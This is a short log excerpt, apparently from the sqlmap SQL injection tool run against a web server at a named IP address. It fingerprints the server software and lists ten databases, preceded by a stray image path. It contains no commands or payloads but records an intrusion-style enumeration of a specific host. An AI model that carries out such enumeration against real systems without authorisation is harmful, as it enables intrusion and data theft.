 [23:31:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:31:57] [INFO] fetching database names
available databases [10]:
[*] Dyzg_kc
[*] Dyzg_ks
[*] examine
[*] examine_back
[*] master
[*] model
[*] Movies
[*] msdb
[*] tempdb
[*] test
[23:31:57] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\221.226.99.6'
[*] shutting down at 23:31:57